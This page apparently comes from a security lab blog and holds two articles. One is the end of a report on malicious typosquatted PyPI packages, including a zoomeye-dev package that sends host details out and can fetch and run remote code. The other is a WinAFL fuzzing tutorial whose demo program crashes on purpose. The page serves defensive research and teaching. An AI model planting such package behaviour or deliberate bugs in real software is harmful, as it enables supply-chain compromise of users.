从 Python 的版本分布上我们可以看到绝大多数用户都在使用 2.7、3.5、3.6 等版本,具体的来说, python2 占比 48%, python3 占比 52%。这也从侧面反映出, python3 已经开始逐渐普及。
恶意包命中率最高的为 opencv、tkinter 等流行的软件,可见很多用户在安装软件包之前,没有养成检查的良好习惯,最终被钓鱼。
同时绝大多数用户是以最高权限 root 直接运行安装命令,一旦遭受钓鱼攻击,用户隐私和服务器安全将无法保障。
对这批数据的 hostname 字段进行深入分析,我们发现此次钓鱼事件中,以下公司企业、学校、政府可能受到影响。(理论上 hostname 可修改,以下结果仅供参考)
* 公司、企业、组织等:


* 学校
* 政府单位
* 受影响的中国公司
* 值得一提的是,以下 2017 年全球 500 强企业在此次钓鱼中可能也受到影响,如下:
根据 hostname 字段和 username 字段的信息对操作系统进行粗略估计,我们发现中招的系统包括:Linux、Mac、Windows、RaspberryPi 等,其中以 Mac、Linux 居多。显然,Python 的跨平台性决定了这种钓鱼攻击也是跨平台的。
可识别的系统分布如下:
我们还发现以下IP多次中招:
经过进一步分析,我们发现部分重复中招IP的 hostname 都相同且均符合 docker hostname 特征,同时操作权限均为 root,我们怀疑这可能是安全研究人员在借助 docker 环境对钓鱼后续行为进行跟踪分析。
####四.后续钓鱼事件
在对 python package 钓鱼进行持续跟进时,有人恶意的在 PyPI 上提交了 zoomeye-dev 的 Python 安装包, 截图如下:
根据前期的分析,轻车熟路地找到关键恶意代码所在:

可以看到,当用户误安装 zoomeye_dev 这个包时,会被收集操作系统名称,主机名,用户名,Python 语言版本等系统并发送至指定地址,同时返回一个 callback 地址,如果 callback 地址非空,将从这个地址下载文件并执行。在实际的测试过程中,该 callback 地址并未返回具体内容。如果钓鱼者怀有恶意的目的,而同时我们还以最高权限 root 安装了这个恶意的包,那恶意程序就已经在我们的电脑中畅行无阻了!
目前,该恶意程序包已经被删除,从该恶意程序包被上传至 Pypi 源到被发现被删除,仅仅用时两个小时。但我们无法想象,非互联网安全公司发现自己公司的相关恶意程序包被上传到 Pypi 源上会需要多久。也许,到最终被发现的时候,已经造成了巨大的损失。
####五.小结
Package 钓鱼巧妙利用了用户误操作的不可避免性以及开源仓库的松散审查,并利用流行软件名称来扩大钓鱼范围,往往这种思路的攻击比一般漏洞危害更大。就比如说这次钓鱼事件中 Google、Amazon 等网络巨头也纷纷中招,它们的安全防护能力肯定是毋庸置疑的,但谁能想到问题出在开源仓库,开源仓库一旦被污染,那么后果将是可怕的,举个例子,如果上述那个 callback 真的非空,那么渗透企业内网也并非什么难事。
仅仅是针对 Python 开源仓库平台进行钓鱼的一次尝试,影响就已经如此广泛。试想再结合Ruby等也面临着同样问题的语言,将会再次扩大潜在的攻击范围。甚至于如果公开的镜像源平台被攻陷,正常的第三方库被替换成恶意的程序包,那么通过该镜像源安装程序的主机都会受到影响。
我们可以想象如果利用其他攻击面,比如说针对开源组件的开发者进行攻击,从而控制相关开源组件代码,并在开发者未察觉的情况下长期潜伏,最终发起全球 APT 攻击,我们该如何防御?
当今世界,各种开源的软件、工具无处不在,我们在享受着自由软件所提供的便利时,是否考虑过它们的安全性?
开源本身极大的促进了信息时代的发展,但若是缺乏有效审查的开源,被不怀好意的人拿来作恶,那么杀伤力将是无法想象的。
为了世界更安全,我们一直在努力,但同时用户的安全意识才是重中之重!
####六.参考链接
[1] seebug收录的《package钓鱼》一文
[http://paper.seebug.org/311/](http://paper.seebug.org/311/)
[2] package钓鱼原文
[http://blog.fatezero.org/2017/06/01/package-fishing/](http://blog.fatezero.org/2017/06/01/package-fishing/)
[3] fate0公开的钓鱼数据
[http://evilpackage.fatezero.org/](http://evilpackage.fatezero.org/)
[4] Typosquatting in Programming Language Package Managers
[http://incolumitas.com/data/thesis.pdf](http://incolumitas.com/data/thesis.pdf)
[5] cookiecutter-evilpy-package
[https://github.com/fate0/cookiecutter-evilpy-package](https://github.com/fate0/cookiecutter-evilpy-package)**致谢:**
感谢fate0在《package钓鱼》一文中以“恶意者”视角为我们带来的精彩尝试以及在[http://evilpackage.fatezero.org/](http://evilpackage.fatezero.org/)上公开的钓鱼数据,让我们意识到随意安装Python包潜在的危害性。同时也感谢全体404实验室的小伙伴在本篇报告完成中的无私帮助。谢谢。 -
初识 Fuzzing 工具 WinAFL
作者:xd0ol1(知道创宇404实验室)
0 引子
本文前两节将简要讨论 fuzzing 的基本理念以及 WinAFL 中所用到的插桩框架 DynamoRIO ,而后我们从源码和工具使用角度带你了解这个适用于 Windows 平台的 fuzzing 利器。
1 Fuzzing 101
就 fuzzing 而言,它是一种将无效、未知以及随机数据作为目标程序输入的自动化或半自动化软件测试技术,现而今大多被用在漏洞的挖掘上,其最基本的实现方案如下图所示,虽然看着不复杂,但在实际应用中却并非易事:
图0 基本的fuzzing实现方案
按输入用例获取方式的不同,一般可分为基于突变的 dumb fuzzing 、基于生成的 smart fuzzing 和基于进化算法的 fuzzing ,前两类相对比较成熟了,而第三类仍将是今后发展的主要方向。其中,基于进化算法的
fuzzing 会借助目标程序的反馈来不断完善测试用例,这就要求在设计时给出相关的评估策略,最常见的是以程序运行时的代码覆盖率作为衡量标准。当然, fuzzer 的设计不应局限在相关理论的原型证明上,关键得经过实践证明才能算是真正有效的。
2 DynamoRIO 动态二进制插桩
我们再来看下后文涉及的插桩,DBI(Dynamic Binary Instrumentation)是一种通过注入探针代码实现二进制程序动态分析的技术,这些插桩代码会被当作正常的指令来执行。常见的此类框架包括 PIN、Valgrind、DynamoRIO 等,这里我们要关注的是 DynamoRIO。
通过 DynamoRIO ,我们可以监控程序的运行代码,同时它还允许我们对运行的代码进行修改。准确来说,
DynamoRIO 就相当于一个进程虚拟机,被监控程序的所有代码都被转移到其上的缓冲区空间中模拟执行,具体架构如下:
图1 DynamoRIO的架构设计
其中,基本块(basic block)是一个重要的概念。想象一下,将监控进程中的所有指令以控制转移类指令为边界进行分割,那么它们会被分割成许许多多的块,这些块以某一指令开始,但都是以控制转移类指令结束的,如下图:
图2 基本块(basic block)的概念
这些指令块就是 DynamoRIO 中定义的基本块概念,即运行的基本单元。 DynamoRIO 每次会模拟运行一个基本块中的指令,当这些指令运行完成后,将会通过上下文切换到另一基本块中运行,如此往复,直至被监控进程运行结束。
此外,该框架还为我们提供了丰富的函数编程接口,可以很方便的进行插件(client)开发,主要依赖于各种事件回调处理,同时做好指令过滤对提升性能也是很有帮助的。
3 WinAFL Fuzzer
接下去我们就来看下本文的重点,即 WinAFL 这个具体的 fuzzer ,本节内容分为3块,首先是概述部分,而后会对此工具的关键源码进行分析,最后我们将借助构造好的存在漏洞的程序进行一次实际 fuzzing 。
3.1 概述
对于 fuzzer 来说,AFL(American Fuzzy Lop)想必大家是不会陌生的,但由于其代码设计的原因使得它并不支持 Windows 平台,而 WinAFL 项目正是此 fuzzer 在
Windows 平台下的移植。 AFL 借助编译时插桩和遗传算法实现其功能,由于平台支持的关系,在 WinAFL 中该编译时插桩被替换成了 DynamoRIO 动态插桩,此外还基于 Windows API 对相关函数进行了重写。在使用 WinAFL 进行 fuzzing 时需要指定目标程序及对应的输入测试用例文件,且必须存在这么一个用于插桩的目标函数,此函数的执行过程中包括了打开和关闭输入文件以及对该文件的解析,这样在插桩处理后能够保证目标程序循环的执行文件 fuzzing ,避免每次 fuzzing 操作都重新创建新的目标进程。同时,fuzzing 的输入文件会按照相应算法进行变换,且根据得到的目标模块覆盖率判断其是否被用于后续的 fuzzing 操作。
3.2 关键源码分析
我们这里分析的 WinAFL 版本为 1.08 ,可从 GitHub 上获取。其中 afl_docs 目录包含了关于设计原理、技术细节等相关说明文档,bin 目录则存放有已经编译好的相关程序,而 testcases 目录是各种测试用例文件,剩下的大部分是源码文件。总体来看,与源码相关的文件实际上不多,代码量在10k+左右,最关键的是
afl-fuzz.c和winafl.c两个文件,这也是我们主要分析的。此外源码中还包括了一些辅助工具,例如显示跟踪位图信息的 afl-showmap.c 以及用于测试用例文件集合最小化的 winafl-cmin.py,而用于测试用例文件最小化的 afl-tmin 工具目前尚未被移植到该平台。当然,更多设计相关的说明还是具体参考technical_details.txt文件。3.2.1 fuzzer模块
我们先看下afl-fuzz.c,此部分代码实现了 fuzzer 的功能,对于 fuzzing 中用到的输入测试文件,程序将使用结构体 queue_entry 链表进行维护,我们可在输出结果目录找到相应的 queue 文件夹,如下是添加测试用例的代码片段:
图3 添加新的测试文件
而输入文件的 fuzzing 则由 fuzz_one 函数来完成,此过程涵盖了多个阶段,包括位翻转、算术运算、整数插入这些确定性的 fuzzing 策略以及其它一些非确定性的 fuzzing 策略。且 fuzzing 中采用的突变方式和程序状态并不存在什么特殊关联,表面看该步骤完全是盲目的:
图4 测试文件的fuzzing
对上述的每个 fuzzing 策略,程序首先需要对测试用例做相应的修改,然后运行目标程序并处理得到的fuzzing结果:

图5 处理每个fuzzing策略
由于程序采用的是遗传算法的思想,所以会对每一 fuzzing 策略得到的执行结果进行评估,即根据目标程序的代码覆盖率来决定是否将当前的测试用例添加到 fuzzing 链表中:
图6 评估目标程序当前的执行路径
当然,在对测试文件进行 fuzzing 前可能还需进行必要的修正:
图7 修正测试用例文件
此外,在 fuzzing 过程中,相关结果的状态信息会不断进行更新,该界面展示是由 show_stats 函数实现的:
图8 实现fuzzing过程的界面展示
3.2.2 插桩模块
下面继续来看winafl.c,此文件对应编写的 DynamoRIO 插件代码,它有两个作用:- 循环调用 fuzzing 的目标函数;
- 更新覆盖率相关的位图文件信息。
程序首先会进行初始化操作并注册各类事件回调函数,其中最重要的是基本块处理事件和模块加载事件:
图9 注册各类事件回调函数
在相应的模块加载事件回调函数中,如果当前模块为 fuzzing 的目标模块,那么会对其中相应的目标函数进行插桩处理:
图10 对目标函数进行插桩
即在目标函数执行前,通过
pre_fuzz_handler调用记录下当前的寄存器环境,而在目标函数执行后,又会通过post_fuzz_handler调用进行寄存器环境的恢复,从而实现了待 fuzzing 目标函数的不断循环:
图11 恢复寄存器环境
此外另一关键问题是对位图文件的处理,关于位图文件的覆盖率计算有两种模式,即基本块(basic block)覆盖率模式和边界(edge)覆盖率模式。在 fuzzing 过程中会维护一个64KB大小的位图文件用于记录此覆盖率及其命中次数,在边界覆盖率模式下每个字节代表了特定的源地址和目标地址配对,这种模式更有助于形象化表述程序的执行流程,因为漏洞往往是由未知的或非正常的执行状态转换导致的,而非简单的基本块覆盖。对应的事件函数为
instrument_bb_coverage和instrument_edge_coverage,也就是注册的基本块处理回调函数,位图文件的更新是通过插入的新增指令来实现的,对于边界覆盖率的情况其代码如下,相应基本块覆盖率的情形与之类似:
图12 插入更新边界覆盖率的指令
3.3 WinAFL 的使用
最后我们来进行一次实际的 fuzzing ,用到的目标程序是基于所给的 gdiplus.cpp 源码修改得到的,其中手动引入了一个 crash ,代码如下:
1<ol class="linenums"><li class="L0"><code><span class="kwd">int</span><span class="pln"> </span><span class="pun">(*</span><span class="pln">func</span><span class="pun">)(</span><span class="kwd">int</span><span class="pln"> x</span><span class="pun">);</span><span class="pln"> </span><span class="com">//定义func函数指针</span></code></li><li class="L1"><code><span class="pun">......</span></code></li><li class="L2"><code><span class="pln">func </span><span class="pun">=</span><span class="pln"> NULL</span><span class="pun">;</span></code></li><li class="L3"><code><span class="pln">printf</span><span class="pun">(</span><span class="str">"%d"</span><span class="pun">,</span><span class="pln"> func</span><span class="pun">(</span><span class="lit">0</span><span class="pun">));</span><span class="pln"> </span><span class="com">//程序crash</span></code></li></ol>首先我们需要确定 fuzzing 的目标函数,即设置
-target_offset或-target_method对应的参数。在此例中 main 函数是符合条件的目标函数,若要使用-target_offset,则可简单通过 IDA 来查看此函数的偏移,此例中为0x1090:
图13 查看main函数的偏移
如果存在符号文件,那么可以直接设置
-target_method的参数为main。对于-coverage_module的参数,我们可以执行如下命令来获取,注意 DynamoRIO 的目录需根据实际情况来设置。在得到的 log 文件中给出了目标程序执行过程中所加载的模块,同时,必须保证运行结果为“Everything appears to be running normally.”:1<ol class="linenums"><li class="L0"><code><span class="pln">C</span><span class="pun">:</span><span class="pln">\temp\DynamoRIO\bin32\drrun</span><span class="pun">.</span><span class="pln">exe </span><span class="pun">-</span><span class="pln">c winafl</span><span class="pun">.</span><span class="pln">dll </span><span class="pun">-</span><span class="pln">debug </span><span class="pun">-</span><span class="pln">target_module test</span><span class="pun">.</span><span class="pln">exe </span><span class="pun">-</span><span class="pln">target_offset </span><span class="lit">0x1090</span><span class="pln"> </span><span class="pun">-</span><span class="pln">fuzz_iterations </span><span class="lit">10</span><span class="pln"> </span><span class="pun">-</span><span class="pln">nargs </span><span class="lit">2</span><span class="pln"> </span><span class="pun">--</span><span class="pln"> test</span><span class="pun">.</span><span class="pln">exe </span><span class="kwd">in</span><span class="pln">\input</span><span class="pun">.</span><span class="pln">bmp</span></code></li></ol>然后,我们就可以输入如下的命令进行 fuzzing 了,其中 “@@” 表示待 fuzzing 的测试用例文件在 in 目录下:
1<ol class="linenums"><li class="L0"><code><span class="pln">afl</span><span class="pun">-</span><span class="pln">fuzz</span><span class="pun">.</span><span class="pln">exe </span><span class="pun">-</span><span class="pln">i </span><span class="kwd">in</span><span class="pln"> </span><span class="pun">-</span><span class="pln">o </span><span class="kwd">out</span><span class="pln"> </span><span class="pun">-</span><span class="pln">D C</span><span class="pun">:</span><span class="pln">\temp\DynamoRIO\bin32 </span><span class="pun">-</span><span class="pln">t </span><span class="lit">20000</span><span class="pln"> </span><span class="pun">--</span><span class="pln"> </span><span class="pun">-</span><span class="pln">coverage_module gdiplus</span><span class="pun">.</span><span class="pln">dll </span><span class="pun">-</span><span class="pln">coverage_module </span><span class="typ">WindowsCodecs</span><span class="pun">.</span><span class="pln">dll </span><span class="pun">-</span><span class="pln">fuzz_iterations </span><span class="lit">5000</span><span class="pln"> </span><span class="pun">-</span><span class="pln">target_module test</span><span class="pun">.</span><span class="pln">exe </span><span class="pun">-</span><span class="pln">target_method main </span><span class="pun">-</span><span class="pln">nargs </span><span class="lit">2</span><span class="pln"> </span><span class="pun">--</span><span class="pln"> test</span><span class="pun">.</span><span class="pln">exe </span><span class="pun">@@</span></code></li></ol>但上述命令参数中并没有出现 DynamoRIO 插件 winafl.dll ,事实上此命令执行后又创建了新的子进程,如下图:

图14 afl-fuzz进程树
我们可以得到 drrun.exe 执行的命令参数如下:
1<ol class="linenums"><li class="L0"><code><span class="pln">C</span><span class="pun">:</span><span class="pln">\temp\DynamoRIO\bin32\drrun</span><span class="pun">.</span><span class="pln">exe </span><span class="pun">-</span><span class="pln">pidfile childpid_95fa18fc9031bf0d</span><span class="pun">.</span><span class="pln">txt </span><span class="pun">-</span><span class="pln">no_follow_children </span><span class="pun">-</span><span class="pln">c winafl</span><span class="pun">.</span><span class="pln">dll </span><span class="pun">-</span><span class="pln">coverage_module gdiplus</span><span class="pun">.</span><span class="pln">dll </span><span class="pun">-</span><span class="pln">coverage_module </span><span class="typ">WindowsCodecs</span><span class="pun">.</span><span class="pln">dll </span><span class="pun">-</span><span class="pln">fuzz_iterations </span><span class="lit">5000</span><span class="pln"> </span><span class="pun">-</span><span class="pln">target_module test</span><span class="pun">.</span><span class="pln">exe </span><span class="pun">-</span><span class="pln">target_method main </span><span class="pun">-</span><span class="pln">nargs </span><span class="lit">2</span><span class="pln"> </span><span class="pun">-</span><span class="pln">fuzzer_id </span><span class="lit">95fa18fc9031bf0d</span><span class="pln"> </span><span class="pun">--</span><span class="pln"> test</span><span class="pun">.</span><span class="pln">exe </span><span class="kwd">out</span><span class="pln">\.cur_input</span></code></li></ol>如果没问题的话,那么我们会看到如下的 fuzzing 界面,至于 WinAFL 的编译以及其它参数设置可参考
README文件:
图15 WinAFL执行时的界面
fuzzing 中各阶段的结果都将保存在
-o选项设置的 out 目录中,其中 crash 或 hangs 目录保存着导致 bug 的测试用例文件,至于目标程序是否存在可利用的漏洞则需要进一步的确认:
图16 保存fuzzing结果的目录
4 结语
本文大体介绍了 WinAFL 这个 fuzzing 工具,但实际应用起来还是有很多方面需要考虑的。另外,笔者目前还是初学,错误之处还望各位斧正,欢迎一起交流:P
5 参考
[1] A fork of AFL for fuzzing Windows binaries
[2] Dynamic Instrumentation Tool Platform
[5] Code Coverage
更好更安全的互联网